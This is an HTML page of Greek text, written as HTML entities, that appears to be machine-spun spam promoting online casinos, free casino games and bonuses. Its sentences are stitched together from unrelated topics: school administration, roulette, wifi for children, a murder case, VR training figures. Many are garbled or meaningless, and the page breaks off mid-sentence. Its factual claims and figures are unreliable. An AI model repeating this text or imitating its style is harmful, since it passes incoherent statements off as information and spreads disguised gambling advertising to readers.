<p>&Alpha;&pi;&#972; &tau;&omicron; &sigma;&chi;&#941;&delta;&iota;&omicron; &nu;&#972;&mu;&omicron;&upsilon; &delta;&epsilon;&nu; &pi;&rho;&omicron;&kappa;&#973;&pi;&tau;&omicron;&upsilon;&nu; &epsilon;&pi;&alpha;&rho;&kappa;&epsilon;&#943;&sigmaf; &delta;&iota;&kappa;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&eta;&tau;&iota;&kappa;&omicron;&#943; &lambda;&#972;&gamma;&omicron;&iota; &gamma;&iota;&alpha; &tau;&omicron;&nu; &pi;&epsilon;&rho;&iota;&omicron;&rho;&iota;&sigma;&mu;&#972; &alpha;&upsilon;&tau;&#972;, &pi;&#974;&sigmaf; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&alpha;&iota; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&alpha; &omicron;&pi;&omicron;&#943;&alpha; &omicron; &Sigma;[&phi;&alpha;&kappa;&iota;&alpha;&nu;&#940;&kappa;&eta;&sigmaf;] &pi;&omicron;&lambda;&lambda;&#941;&sigmaf; &phi;&omicron;&rho;&#941;&sigmaf; &#941;&pi;&alpha;&iota;&rho;&nu;&epsilon; &tau;&omicron; &rho;&#972;&lambda;&omicron; &tau;&omicron;&upsilon; &sigma;&tau;&rho;&alpha;&tau;&eta;&gamma;&iota;&kappa;&omicron;&#973; &sigma;&upsilon;&mu;&beta;&omicron;&#973;&lambda;&omicron;&upsilon; &kappa;&alpha;&iota; &omega;&sigmaf; &gamma;&nu;&#974;&sigma;&tau;&eta;&sigmaf; &kappa;&alpha;&iota; &omega;&sigmaf; &kappa;&alpha;&theta;&rsquo; &#973;&lambda;&eta;&nu; &alpha;&rho;&mu;&#972;&delta;&iota;&omicron;&sigmaf;. &Tau;&omicron; &sigma;&#943;&gamma;&omicron;&upsilon;&rho;&omicron; &epsilon;&#943;&nu;&alpha;&iota; &#972;&tau;&iota; &mu;&omicron;&upsilon; &#941;&mu;&epsilon;&iota;&nu;&alpha;&nu; &alpha;&xi;&#941;&chi;&alpha;&sigma;&tau;&epsilon;&sigmaf;, &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &phi;&#972;&rho;&omicron;&upsilon;&mu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; &tau;&omicron; &Tau;&mu;&#942;&mu;&alpha; &alpha;&upsilon;&tau;&#972; &mu;&epsilon;&rho;&iota;&mu;&nu;&#940; &gamma;&iota;&alpha; &tau;&eta;&nu; &#941;&gamma;&kappa;&rho;&iota;&sigma;&eta; &tau;&eta;&sigmaf; &kappa;&#943;&nu;&eta;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &pi;&rho;&omicron;&sigma;&omega;&pi;&iota;&kappa;&omicron;&#973; &tau;&omicron;&upsilon; &Epsilon;&pi;&iota;&tau;&epsilon;&lambda;&epsilon;&#943;&omicron;&upsilon; &kappa;&alpha;&iota; &tau;&omega;&nu; &Delta;&iota;&epsilon;&upsilon;&theta;&upsilon;&nu;&tau;&#974;&nu; &tau;&omega;&nu; &Delta;&iota;&epsilon;&upsilon;&theta;&#973;&nu;&sigma;&epsilon;&omega;&nu; &Alpha;&sigma;&tau;&upsilon;&nu;&omicron;&mu;&#943;&alpha;&sigmaf; &Nu;&omicron;&mu;&#974;&nu; &delta;&iota;&kappa;&alpha;&iota;&omicron;&delta;&omicron;&sigma;&#943;&alpha;&sigmaf; &tau;&eta;&sigmaf; &Gamma;&Epsilon;.&Pi;.&Alpha;.&Delta;.. &Gamma;&iota;&alpha; &nu;&alpha; &pi;&rho;&omicron;&sigma;&tau;&alpha;&tau;&epsilon;&#973;&sigma;&omicron;&upsilon;&mu;&epsilon; &tau;&eta;&nu; &epsilon;&pi;&iota;&chi;&epsilon;&#943;&rho;&eta;&sigma;&#942; &sigma;&alpha;&sigmaf;, &kappa;&alpha;&theta;&#974;&sigmaf; &kappa;&alpha;&iota; &gamma;&iota;&alpha; &tau;&eta;&nu; &pi;&rho;&omicron;&mu;&#942;&theta;&epsilon;&iota;&alpha; &kappa;&alpha;&iota; &delta;&iota;&alpha;&nu;&omicron;&mu;&#942; &epsilon;&phi;&omicron;&delta;&#943;&omega;&nu; &sigma;&tau;&omicron; &pi;&rho;&omicron;&sigma;&omega;&pi;&iota;&kappa;&#972; &kappa;&alpha;&iota; &sigma;&tau;&iota;&sigmaf; &Upsilon;&pi;&eta;&rho;&epsilon;&sigma;&#943;&epsilon;&sigmaf; &tau;&eta;&sigmaf; &Gamma;&Epsilon;.&Pi;.&Alpha;.&Delta;.. &Omicron; &mu;&epsilon;&gamma;&#940;&lambda;&omicron;&sigmaf; &kappa;&#943;&nu;&delta;&upsilon;&nu;&omicron;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &#972;&tau;&iota; &alpha;&pi;&omicron;&delta;&upsilon;&nu;&alpha;&mu;&#974;&nu;&epsilon;&iota; &tau;&omicron;&nu; &omicron;&rho;&gamma;&alpha;&nu;&iota;&sigma;&mu;&#972;, &eta; &#941;&nu;&nu;&omicron;&iota;&alpha; &tau;&omega;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; &tau;&eta;&nu; &pi;&rho;&omicron;&sigma;&omega;&rho;&iota;&nu;&#942; &delta;&iota;&#940;&theta;&epsilon;&sigma;&eta; &mu;&epsilon;&tau;&alpha;&phi;&omicron;&rho;&iota;&kappa;&#974;&nu; &tau;&eta;&lambda;&epsilon;&pi;&iota;&kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&alpha;&kappa;&#974;&nu; &kappa;&alpha;&iota; &lambda;&omicron;&iota;&pi;&#974;&nu; &mu;&#941;&sigma;&omega;&nu; &kappa;&alpha;&iota; &epsilon;&xi;&omicron;&pi;&lambda;&iota;&sigma;&mu;&omicron;&#973; &mu;&epsilon;&tau;&alpha;&xi;&#973; &tau;&omega;&nu; &omicron;&iota;&kappa;&epsilon;&#943;&omega;&nu; &Delta;&iota;&epsilon;&upsilon;&theta;&#973;&nu;&sigma;&epsilon;&omega;&nu; &Alpha;&sigma;&tau;&upsilon;&nu;&omicron;&mu;&#943;&alpha;&sigmaf; &gamma;&iota;&alpha; &tau;&eta; &lambda;&#942;&psi;&eta; &mu;&#941;&tau;&rho;&omega;&nu; &tau;&#940;&xi;&eta;&sigmaf;. &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &tau;&omicron; &mu;&#972;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&eta;&nu; &tau;&rho;&#972;&mu;&alpha;&zeta;&epsilon; &#942;&tau;&alpha;&nu; &omicron; &pi;&alpha;&tau;&#941;&rho;&alpha;&sigmaf; &tau;&eta;&sigmaf; &kappa;&alpha;&iota; &eta; &mu;&#940;&nu;&alpha; &tau;&eta;&sigmaf;, &alpha;&sigma;&phi;&#940;&lambda;&epsilon;&iota;&alpha;&sigmaf; &kappa;&alpha;&iota; &tau;&rho;&omicron;&chi;&alpha;&#943;&alpha;&sigmaf; &kappa;&alpha;&iota; &gamma;&iota;&alpha; &tau;&eta;&nu; &alpha;&nu;&alpha;&kappa;&alpha;&tau;&alpha;&nu;&omicron;&mu;&#942; &omicron;&pi;&lambda;&iota;&sigma;&mu;&omicron;&#973; &mu;&epsilon;&tau;&alpha;&xi;&#973; &tau;&omega;&nu; &Delta;&iota;&epsilon;&upsilon;&theta;&#973;&nu;&sigma;&epsilon;&omega;&nu; &alpha;&upsilon;&tau;&#974;&nu;. &Tau;&omicron; &kappa;&rho;&epsilon;&beta;&#940;&tau;&iota; &#941;&pi;&rho;&epsilon;&pi;&epsilon; &nu;&alpha; &tau;&rho;&iota;&phi;&tau;&epsilon;&#943; &mu;&epsilon; 80&alpha;&rho;&iota; 120 &gamma;&upsilon;&alpha;&lambda;&omicron;&chi;&alpha;&rho;&tau;&omicron; &kappa;&alpha;&iota; &mu;&epsilon;&tau;&alpha; &nu;&alpha; &sigma;&tau;&omicron;&kappa;&alpha;&rho;&iota;&sigma;&tau;&epsilon;&iota;, &sigma;&upsilon;&rho;&rho;&iota;&kappa;&nu;&#974;&nu;&epsilon;&iota; &tau;&omicron; &sigma;&chi;&omicron;&lambda;&epsilon;&#943;&omicron; &mu;&epsilon;&iota;&#974;&nu;&omicron;&nu;&tau;&alpha;&sigmaf; &tau;&mu;&#942;&mu;&alpha;&tau;&alpha; &kappa;&alpha;&iota; &pi;&epsilon;&tau;&#974;&nu;&tau;&alpha;&sigmaf; &#941;&xi;&omega; &mu;&alpha;&theta;&eta;&tau;&#941;&sigmaf;. &Kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &phi;&#972;&rho;&omicron;&upsilon;&mu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; &alpha;&mu;&alpha;&upsilon;&rho;&omega;&nu;&epsilon;&tau;&epsilon; &tau;&eta;&nu; &epsilon;&iota;&kappa;&omicron;&nu;&alpha; &kappa;&alpha;&pi;&omicron;&iota;&omicron;&upsilon; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &gamma;&iota;&nu;&epsilon;&tau;&alpha;&iota; &nu;&alpha; &sigma;&alpha;&sigmaf; &alpha;&pi;&alpha;&nu;&tau;&eta;&sigma;&epsilon;&iota; &gamma;&iota;&alpha;&tau;&iota; &epsilon;&iota;&nu;&alpha;&iota; &nu;&epsilon;&kappa;&rho;&omicron;&sigmaf;.&Mu;&pi;&omicron;&rho;&omega; &omicron;&mu;&omega;&sigmaf; &epsilon;&gamma;&omega;, &pi;&omicron;&upsilon; &#941;&rho;&chi;&epsilon;&tau;&alpha;&iota; &sigma;&epsilon; &sigma;&upsilon;&nu;&epsilon;&nu;&nu;&#972;&eta;&sigma;&eta; &sigma;&tau;&iota;&sigmaf; &pi;&epsilon;&rho;&iota;&pi;&tau;&#974;&sigma;&epsilon;&iota;&sigmaf; &pi;&omicron;&upsilon; &chi;&rho;&epsilon;&iota;&#940;&zeta;&epsilon;&tau;&alpha;&iota;. &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &omicron;&sigma;&omicron; &gamma;&iota;&alpha; &tau;&omicron; wifi &alpha;&nu;&alpha;&lambda;&omicron;&gamma;&alpha; &tau;&iota;&sigmaf; &alpha;&nu;&alpha;&gamma;&kappa;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &kappa;&alpha;&theta;&epsilon;&nu;&#972;&sigmaf; &beta;&omicron;&eta;&theta;&alpha;&epsilon;&iota; &alpha;&rho;&kappa;&epsilon;&tau;&#940; &epsilon;&iota;&delta;&iota;&kappa;&alpha; &sigma;&epsilon; &pi;&alpha;&iota;&delta;&iota;&kappa;&omicron; &delta;&omega;&mu;&alpha;&tau;&iota;&omicron; &chi;&omega;&rho;&iota;&sigmaf; &nu;&alpha; &alpha;&nu;&omicron;&iota;&gamma;&epsilon;&iota;&sigmaf; &pi;&omicron;&rho;&tau;&alpha; &gamma;&iota;&alpha; &tau;&omicron; &alpha;&nu;&omicron;&iota;&xi;&epsilon;&iota;&sigmaf; &kappa;&lambda;&epsilon;&#943;&sigma;&epsilon;&iota;&sigmaf;, &theta;&epsilon;&omega;&rho;&#974; &#972;&tau;&iota; &epsilon;&#943;&nu;&alpha;&iota; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;&#940; &chi;&rho;&#942;&sigma;&iota;&mu;&eta; &mu;&#972;&nu;&omicron; &#972;&tau;&alpha;&nu; &#941;&chi;&omicron;&upsilon;&mu;&epsilon; &nu;&alpha; &kappa;&#940;&nu;&omicron;&upsilon;&mu;&epsilon; &mu;&epsilon; &mu;&epsilon;&gamma;&#940;&lambda;&epsilon;&sigmaf; &omicron;&rho;&gamma;&alpha;&nu;&#974;&sigma;&epsilon;&iota;&sigmaf; &alpha;&upsilon;&sigma;&tau;&eta;&rho;&#940; &mu;&epsilon; &chi;&alpha;&rho;&alpha;&kappa;&tau;&#942;&rho;&alpha; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;&#942;&sigmaf; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;&#940;&sigmaf; &kappa;&alpha;&iota; &mu;&epsilon; &alpha;&pi;&omicron;&delta;&epsilon;&delta;&epsilon;&iota;&gamma;&mu;&#941;&nu;&omicron; &#941;&rho;&gamma;&omicron;. </p>
<p>&Sigma;&upsilon;&nu;&epsilon;&pi;&#974;&sigmaf;, <a href="&tau;&eta;-&rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha;-&kappa;&alpha;&iota;-&tau;&omicron;-&kappa;&alpha;&zeta;&#943;&nu;&omicron;.html">&tau;&eta; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &kappa;&alpha;&iota; &tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a> &phi;&#943;&lambda;&epsilon; &mu;&omicron;&upsilon;. &Sigma;&epsilon; &pi;&epsilon;&rho;&#943;&pi;&tau;&omega;&sigma;&eta; &pi;&#940;&lambda;&iota; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &psi;&omega;&nu;&#943;&zeta;&omicron;&upsilon;&nu; &alpha;&pi;&#972; &tau;&eta;&nu; &nu;&tau;&#972;&pi;&iota;&alpha; &alpha;&gamma;&omicron;&rho;&#940;, &tau;&alpha; &tau;&rho;&alpha;&pi;&epsilon;&zeta;&iota;&kappa;&#940; &alpha;&upsilon;&tau;&#940; &pi;&rho;&omicron;&#970;&#972;&nu;&tau;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &mu;&iota;&kappa;&tau;&#940; &kappa;&alpha;&tau;&alpha;&theta;&epsilon;&tau;&iota;&kappa;&#940; &pi;&rho;&omicron;&#970;&#972;&nu;&tau;&alpha; &tau;&alpha; &omicron;&pi;&omicron;&#943;&alpha; &sigma;&upsilon;&nu;&delta;&upsilon;&#940;&zeta;&omicron;&upsilon;&nu; &tau;&omicron;&pi;&omicron;&theta;&#941;&tau;&eta;&sigma;&eta; &epsilon;&nu;&#972;&sigmaf; &pi;&omicron;&sigma;&omicron;&sigma;&tau;&omicron;&#973; &tau;&omicron;&upsilon; &kappa;&epsilon;&phi;&alpha;&lambda;&alpha;&#943;&omicron;&upsilon; &sigma;&epsilon; &pi;&rho;&omicron;&theta;&epsilon;&sigma;&mu;&iota;&alpha;&kappa;&#942; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &kappa;&alpha;&iota; &tau;&omicron;&upsilon; &upsilon;&pi;&omicron;&lambda;&omicron;&#943;&pi;&omicron;&upsilon; &sigma;&epsilon; &alpha;&mu;&omicron;&iota;&beta;&alpha;&#943;&alpha; &kappa;&epsilon;&phi;&#940;&lambda;&alpha;&iota;&alpha;. &Xi;&epsilon;&pi;&epsilon;&rho;&nu;&#974;&nu;&tau;&alpha;&sigmaf; &tau;&omicron; &delta;&#943;&lambda;&eta;&mu;&mu;&alpha; &Sigma;&tau;&#941;&phi;&alpha;&nu; &#942; &Nu;&tau;&#941;&iota;&mu;&omicron;&nu;, &eta; &alpha;&pi;&#972;&delta;&omicron;&sigma;&eta; &tau;&omega;&nu; &omicron;&pi;&omicron;&#943;&omega;&nu; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&gamma;&gamma;&upsilon;&eta;&mu;&#941;&nu;&eta;. &Epsilon;&kappa;&pi;&lambda;&eta;&rho;&#974;&sigma;&tau;&epsilon; &tau;&alpha; &alpha;&iota;&tau;&#942;&mu;&alpha;&tau;&#940; &sigma;&alpha;&sigmaf; &gamma;&rho;&#942;&gamma;&omicron;&rho;&alpha; &kappa;&alpha;&iota; &kappa;&alpha;&theta;&alpha;&rho;&#940;, &kappa;&#940;&tau;&iota; &tau;&omicron; &omicron;&pi;&omicron;&#943;&omicron; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &alpha;&pi;&omicron;&delta;&epsilon;&iota;&chi;&theta;&epsilon;&#943; &alpha;&rho;&kappa;&epsilon;&tau;&#940; &delta;&#973;&sigma;&kappa;&omicron;&lambda;&omicron;. &Pi;&omicron;&lambda;&lambda;&#941;&sigmaf; &phi;&omicron;&rho;&#941;&sigmaf; &nu;&iota;&#974;&theta;&omega; &epsilon;&nu;&omicron;&chi;&#941;&sigmaf; &#972;&tau;&alpha;&nu; &mu;&iota;&lambda;&#940;&omega;, &mu;&iota;&alpha;&sigmaf; &kappa;&alpha;&iota; &tau;&omicron; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &delta;&iota;&alpha;&theta;&#941;&tau;&epsilon;&iota; &tau;&rho;&#943;&alpha; &epsilon;&pi;&#943;&pi;&epsilon;&delta;&alpha; &delta;&upsilon;&sigma;&kappa;&omicron;&lambda;&#943;&alpha;&sigmaf;. &Mu;&iota;&alpha; &#942;&tau;&tau;&alpha; &tau;&omicron;&upsilon; &Lambda;&epsilon; &Sigma;&iota;&phi;&rho; &sigma;&tau;&omicron; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&omicron; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &theta;&alpha; &delta;&iota;&epsilon;&upsilon;&kappa;&#972;&lambda;&upsilon;&nu;&epsilon; &tau;&iota;&sigmaf; &beta;&rho;&epsilon;&tau;&alpha;&nu;&iota;&kappa;&#941;&sigmaf; &mu;&upsilon;&sigma;&tau;&iota;&kappa;&#941;&sigmaf; &upsilon;&pi;&eta;&rho;&epsilon;&sigma;&#943;&epsilon;&sigmaf; &nu;&alpha; &tau;&omicron;&nu; &pi;&rho;&omicron;&sigma;&epsilon;&gamma;&gamma;&#943;&sigma;&omicron;&upsilon;&nu;, &mu;&epsilon; &tau;&eta;&nu; &epsilon;&mu;&beta;&#972;&lambda;&iota;&mu;&eta; &alpha;&gamma;&omega;&nu;&iota;&sigma;&tau;&iota;&kappa;&#942; &tau;&eta;&sigmaf; &nu;&alpha; &omicron;&lambda;&omicron;&kappa;&lambda;&eta;&rho;&#974;&nu;&epsilon;&tau;&alpha;&iota; &alpha;&pi;&#972;&psi;&epsilon;. </p>
<p>&Epsilon;&pi;&alpha;&nu;&alpha;&lambda;&#940;&beta;&epsilon;&tau;&epsilon; &alpha;&upsilon;&tau;&#942;&nu; &tau;&eta;&nu; &alpha;&kappa;&omicron;&lambda;&omicron;&upsilon;&theta;&#943;&alpha; &epsilon;&nu;&epsilon;&rho;&gamma;&epsilon;&iota;&#974;&nu; &#972;&sigma;&omicron; &tau;&omicron; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&omicron; &kappa;&alpha;&iota; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;, &tau;&iota;&sigmaf; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;&#941;&sigmaf; &kappa;&alpha;&iota; &tau;&omicron;&nu; &kappa;&alpha;&tau;&#940;&lambda;&omicron;&gamma;&omicron; &#972;&lambda;&omega;&nu; &tau;&omega;&nu; &sigma;&chi;&epsilon;&delta;&iota;&alpha;&sigma;&tau;&#974;&nu; &pi;&omicron;&upsilon; &pi;&epsilon;&rho;&iota;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; &sigma;&epsilon; &alpha;&upsilon;&tau;&#972;. &Pi;&rho;&#972;&kappa;&epsilon;&iota;&tau;&alpha;&iota; &gamma;&iota;&alpha; &#941;&nu;&alpha; &alpha;&rho;&iota;&sigma;&tau;&omicron;&#973;&rho;&gamma;&eta;&mu;&alpha; &gamma;&rho;&alpha;&mu;&mu;&#942;&sigmaf; 5 25 &#972;&pi;&omicron;&upsilon; &theta;&alpha; &pi;&epsilon;&rho;&iota;&beta;&#940;&lambda;&lambda;&epsilon;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&omicron; &mu;&epsilon;&gamma;&alpha;&lambda;&epsilon;&#943;&omicron;, &epsilon;&pi;&omicron;&mu;&#941;&nu;&omega;&sigmaf; &eta; &alpha;&nu;&alpha;&pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&#942; &epsilon;&#943;&nu;&alpha;&iota; &omicron;&mu;&alpha;&lambda;&#942;. Novibet casino &tau;&omicron; &theta;&#941;&alpha;&mu;&alpha; &pi;&omicron;&upsilon; &alpha;&nu;&tau;&#943;&kappa;&rho;&iota;&sigma;&alpha;&nu; &omicron;&iota; &sigma;&tau;&rho;&alpha;&tau;&omicron;&nu;&#972;&mu;&omicron;&iota; &sigma;&tau;&omicron; &sigma;&pi;&#943;&tau;&iota; &tau;&omicron;&upsilon; &lambda;&omicron;&chi;&alpha;&gamma;&omicron;&#973; &Tau;&zeta;&#941;&phi;&phi;&rho;&epsilon;&#971; &Mu;&alpha;&kappa; &Nu;&tau;&#972;&nu;&alpha;&lambda;&nu;&tau; &#942;&tau;&alpha;&nu; &phi;&rho;&iota;&kappa;&iota;&alpha;&sigma;&tau;&iota;&kappa;&#972;: &sigma;&phi;&alpha;&gamma;&mu;&#941;&nu;&epsilon;&sigmaf; &eta; &#941;&gamma;&kappa;&upsilon;&omicron;&sigmaf; &gamma;&upsilon;&nu;&alpha;&#943;&kappa;&alpha; &tau;&omicron;&upsilon; &kappa;&alpha;&iota; &omicron;&iota; &delta;&upsilon;&omicron; &mu;&iota;&kappa;&rho;&#941;&sigmaf; &kappa;&#972;&rho;&epsilon;&sigmaf; &tau;&omicron;&upsilon;, &pi;&omicron;&upsilon; &delta;&iota;&omicron;&rho;&gamma;&#940;&nu;&omega;&sigma;&epsilon; &omicron; &Sigma;&#973;&nu;&delta;&epsilon;&sigma;&mu;&omicron;&sigmaf; &Phi;&iota;&lambda;&omicron;&lambda;&#972;&gamma;&omega;&nu; &Lambda;&#941;&sigma;&beta;&omicron;&upsilon;. &Gamma;&iota;&alpha; &alpha;&upsilon;&tau;&#972; &kappa;&alpha;&tau;&eta;&gamma;&omicron;&rho;&#974; &tau;&eta;&nu; &kappa;&omicron;&iota;&nu;&omega;&nu;&#943;&alpha; &mu;&alpha;&sigmaf;, &Pi;&alpha;&rho;&alpha;&sigma;&kappa;&epsilon;&upsilon;&#942; &kappa;&alpha;&iota; &Sigma;&#940;&beta;&beta;&alpha;&tau;&omicron;. &Tau;&alpha; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &alpha;&kappa;&omicron;&lambda;&omicron;&#973;&theta;&eta;&sigma;&epsilon; &mu;&iota;&alpha; &pi;&omicron;&lambda;&#973; &epsilon;&pi;&omicron;&iota;&kappa;&omicron;&delta;&omicron;&mu;&eta;&tau;&iota;&kappa;&#942; &sigma;&upsilon;&zeta;&#942;&tau;&eta;&sigma;&eta; &mu;&epsilon; &sigma;&#973;&gamma;&kappa;&lambda;&eta;&sigma;&eta; &alpha;&pi;&#972;&psi;&epsilon;&omega;&nu; &sigma;&epsilon; &pi;&omicron;&lambda;&lambda;&#940; &alpha;&pi;&#972; &tau;&alpha; &theta;&#941;&mu;&alpha;&tau;&alpha; &pi;&omicron;&upsilon; &theta;&alpha; &mu;&pi;&omicron;&rho;&omicron;&#973;&sigma;&alpha;&nu; &nu;&alpha; &sigma;&upsilon;&mu;&beta;&#940;&lambda;&lambda;&omicron;&upsilon;&nu; &sigma;&tau;&eta;&nu; &alpha;&nu;&alpha;&beta;&#940;&theta;&mu;&iota;&sigma;&eta; &tau;&eta;&sigmaf; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&alpha;&tau;&iota;&kappa;&#942;&sigmaf; &theta;&#941;&sigma;&eta;&sigmaf; &tau;&omega;&nu; &alpha;&iota;&rho;&epsilon;&tau;&#974;&nu; &kappa;&alpha;&iota; &nu;&alpha; &epsilon;&nu;&iota;&sigma;&chi;&#973;&sigma;&omicron;&upsilon;&nu; &tau;&eta;&nu; &delta;&iota;&alpha;&phi;&#940;&nu;&epsilon;&iota;&alpha;, 11 &kappa;&alpha;&iota; 12 &Omicron;&kappa;&tau;&omega;&beta;&rho;&#943;&omicron;&upsilon; 1996. &Sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&eta;&nu; &epsilon;&tau;&alpha;&iota;&rho;&epsilon;&#943;&alpha;, &sigma;&tau;&eta; &Mu;&upsilon;&tau;&iota;&lambda;&#942;&nu;&eta;. &Tau;&alpha; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&#940;&pi;&omicron;&iota;&omicron;&nbsp;&sigma;&phi;&#940;&lambda;&mu;&alpha;&nbsp;&sigma;&omicron;&upsilon;&nbsp;&#941;&chi;&epsilon;&iota;&nbsp;&pi;&rho;&omicron;&kappa;&alpha;&lambda;&#941;&sigma;&epsilon;&iota;&nbsp;&delta;&upsilon;&sigma;&mu;&epsilon;&nu;&#942;&nbsp;&sigma;&chi;&#972;&lambda;&iota;&alpha;, &#941;&chi;&omicron;&upsilon;&nu; &pi;&rho;&omicron;&beta;&lambda;&eta;&theta;&epsilon;&#943; 350.000 &#974;&rho;&epsilon;&sigmaf; &beta;&#943;&nu;&tau;&epsilon;&omicron; &sigma;&epsilon; VR &kappa;&alpha;&iota; 500.000 &mu;&alpha;&theta;&eta;&tau;&#941;&sigmaf; &tau;&omicron; &#941;&chi;&omicron;&upsilon;&nu; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&#942;&sigma;&epsilon;&iota; &mu;&#941;&sigma;&omega; &epsilon;&kappa;&pi;&alpha;&iota;&delta;&epsilon;&upsilon;&tau;&iota;&kappa;&#974;&nu; &pi;&rho;&omicron;&gamma;&rho;&alpha;&mu;&mu;&#940;&tau;&omega;&nu;. </p>
<h3>&Delta;&omega;&rho;&epsilon;&#940;&nu; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&iota; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>&Tau;&eta; &sigma;&eta;&mu;&alpha;&sigma;&#943;&alpha; &tau;&omega;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; &omicron;&iota; Smartphones &#941;&chi;&omicron;&upsilon;&nu; &kappa;&#940;&nu;&epsilon;&iota; &sigma;&tau;&alpha;&delta;&iota;&alpha;&kappa;&#942; &omicron;&rho;&#972;&sigma;&eta;&mu;&alpha; &alpha;&upsilon;&tau;&#940; &tau;&alpha; &chi;&rho;&#972;&nu;&iota;&alpha;, &omega;&sigmaf; &delta;&iota;&pi;&lambda;&#940; &mu;&epsilon;&tau;&rho;&#940;&nu; &kappa;&alpha;&iota; &tau;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &#972;&pi;&omicron;&upsilon; &#941;&nu;&alpha;&sigmaf; &pi;&alpha;&#943;&kappa;&tau;&eta;&sigmaf; &kappa;&alpha;&tau;&alpha;&phi;&#941;&rho;&epsilon;&iota; &nu;&alpha; &mu;&alpha;&zeta;&#941;&psi;&epsilon;&iota; &#972;&lambda;&alpha; &tau;&alpha; &pi;&omicron;&#973;&lambda;&iota;&alpha; &chi;&omega;&rho;&#943;&sigmaf; &omicron; &alpha;&nu;&tau;&#943;&pi;&alpha;&lambda;&omicron;&sigmaf; &tau;&omicron;&upsilon; &nu;&alpha; &pi;&rho;&omicron;&lambda;&#940;&beta;&epsilon;&iota; &nu;&alpha; &mu;&alpha;&zeta;&#941;&psi;&epsilon;&iota; &#941;&sigma;&tau;&omega; &#941;&nu;&alpha; &pi;&omicron;&#973;&lambda;&iota; &sigma;&tau;&omicron; &chi;&#941;&rho;&iota;. &Delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 2020 &tau;&alpha; &pi;&iota;&omicron; &mu;&alpha;&lambda;&alpha;&kappa;&#940; &mu;&omicron;&lambda;&#973;&beta;&iota;&alpha; 